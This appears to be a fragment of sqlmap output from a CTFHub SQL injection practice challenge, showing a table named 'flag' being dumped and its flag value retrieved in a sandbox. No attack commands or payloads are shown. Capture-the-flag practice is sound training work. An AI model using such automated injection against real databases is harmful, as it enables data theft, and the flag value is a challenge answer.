 [10:30:39] [WARNING] reflective value(s) found and filtering out
[10:30:39] [INFO] retrieved: 'ctfhub{7637fe937551193c6ceff06e}'
Database: sqli
Table: flag
[1 entry]
+----------------------------------+
| flag                             |
+----------------------------------+
| ctfhub{7637fe937551193c6ceff06e} |
+----------------------------------+
[10:30:39] [INFO] table 'sqli.flag' dumped to CSV file '/root/.l
ocal/share/sqlmap/output/challenge-749135021c2825fa.sandbox.ctfh
ub.com/dump/sqli/flag.csv'
[10:30:39] [INFO] fetched data logged to text files under '/root
/.local/share/sqlmap/output/challenge-749135021c2825fa.sandbox.c
tfhub.com'
[10:30:39] [WARNING] your sqlmap version is outdated
[*] ending @ 10:30:39 /2022-10-18/